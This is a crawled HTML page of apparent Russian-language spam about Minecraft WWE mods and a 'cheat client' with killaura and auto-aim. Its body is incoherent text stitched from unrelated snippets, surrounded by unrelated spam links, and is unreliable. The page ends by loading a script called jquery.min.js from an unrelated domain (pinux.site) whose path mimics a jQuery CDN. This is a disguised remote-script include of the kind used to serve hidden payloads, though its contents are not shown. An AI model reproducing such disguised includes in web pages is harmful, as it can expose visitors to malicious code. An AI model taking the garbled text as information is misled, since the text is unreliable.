

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaghuphoo.jsonpatchjs.com/q8cd-maynkraft-mod-na-wwe.html
body_size: 3411
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Майнкрафт мод на wwe - uaghuphoo.jsonpatchjs.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaghuphoo.jsonpatchjs.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Майнкрафт мод на wwe</h2>
                            </header>
                            <p>Теги: Скачать Майнкрафт 1.7.2, Скачать Майнкрафт на планшет андроид, Скачать моды для Minecraft PE на Андроид, Читы на планшет в. Minecraft WWE (John Cena VS Rey Mysterio) ANIMATIONР. Мод крайне просиживает с Tinkers Construct. 1. WWE Belt. WWE Belt. Мод добавит в майнкрафт набор предметов с различными эндер способностями, например, телепортацией и удаленным доступом. Добавлена версия мода для майнкрафт 1.9.4.  Minecraft PE WWE Arena. Не они создают майн а корпорация mojang которую купил microsoft. Так что пиши им а не androeed. WWE (World Wresting Entertainment) это всем известный рестлинг. На этой карте автор постарался воссоздать знаменитую арену, на которой борятся рестлеры. Как установить мод на майнкрафт покет эдишн. Скачать мод на vehicles Майнкрафт 1.7.2. Майнкрафт видео как сделать самолет. Комментируйте статьи и получайте за это деньги! Популярные файлы. 1. Текстуры Vividus для майнкрафт. - Скачали: 119586 раз. 
Чит клиент wwe на Майнкрафт 1.12.2 - новейший чит на новую версию Майнкрафта. Так как вышло не много клиентов на эту версию игры, то этот чит лучший. Данный мод «wwe» позволяет заменить пару мобов на борцов и судью. Существует много вариантов использования мода для Minecraft. Ссылка - 10 лайков Музыка из видео -Supa Dupa Humble feat. Mills Supreme. Файлы WWE 2. K1. 7 - патч, демо, demo, моды, дополнение, русификатор, скачать бесплатно. Чит клиент WWE на Майнкрафт 1.12.2 - самый новый чит на последнюю версию игры, который должен опробовать каждый читер в Minecraft. Мод Майнкрафт Techguns на оружие Огромное количество новейшего технологичного оружия и брони, в арсенале мода на Майнкрафт Techguns 3D модели всех типов автоматов, базуки, лазерные пушки, различное военное оборудование. Чит клиент wwe- еще один сборник читов насчитывающий порядка 65 чит функций среди которых есть крайне полезные в сетевой игре, работающая киллаура, авто аим (авто наведение на цели), анти падение в бездну, а так. 
Сборка майнкрафт 1.12.2 от Лололошки (60 модов) Мод на машины — Alacra pack для майнкрафт 1.12.2; Шейдеры для слабых ПК на майнкрафт 1.13.2 1.12.2; Мод на войну — Flan’s для minecraft 1.12.2 1.8 1.7.10 1.7.2 1.6.4 1.5.2. МОД НА МНОГО ОПАСНОГО ОРУЖИЯ и Обзоры Модов Герона Обзор Мода На Майнкрафт 1 7 10 оружие by Герон 16:23. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="q8cd-blank-zagranpasport-novogo-obrazca-cheboksary.html">Бланк загранпаспорт нового образца чебоксары</a></li>
                                <li><a href="q8cd-prezentaciya-vizitnaya-kartochka-uchitelya.html">Презентация визитная карточка учителя</a></li>
                                <li><a href="q8cd-vedmak-knigi-skachat-besplatno-fb2.html">Ведьмак книги скачать бесплатно fb2</a></li>
                                <li><a href="q8cd-novye-pesni-o-velikoy-otechestvennoy-voyne-slushat.html">Новые песни о великой отечественной войне слушать</a></li>
                                <li><a href="q8cd-trudovoy-dogovor-obrazec-avans-i-zarplata.html">Трудовой договор образец аванс и зарплата</a></li>
                                <li><a href="q8cd-skachat-mp3-junior-caldera-what-you-get.html">Скачать mp3 junior caldera what you get</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-programma-dlya-uchastka-skachat-besplatno.html">Программа для участка скачать бесплатно</a></li>
                                            <li><a href="q8cd-bi-bi-king-skachat-pesni.html">Би би кинг скачать песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-schammasch.html">Schammasch</a></li>
                                            <li><a href="q8cd-kak-sobrat-novyy-kompyuter.html">Как собрать новый компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-skachat-programmu-dlya-ustanovki-1s-predpriyatie.html">Скачать программу для установки 1с предприятие</a></li>
                                            <li><a href="q8cd-shema-podezda-k-kazanskomu-vokzalu.html">Схема подъезда к казанскому вокзалу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-skachat-obrazotvorche-mistectvo-5-klas-albom.html">Скачать образотворче мистецтво 5 клас альбом</a></li>
                                            <li><a href="q8cd-canon-pixma-3300-drayver.html">Canon pixma 3300 драйвер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
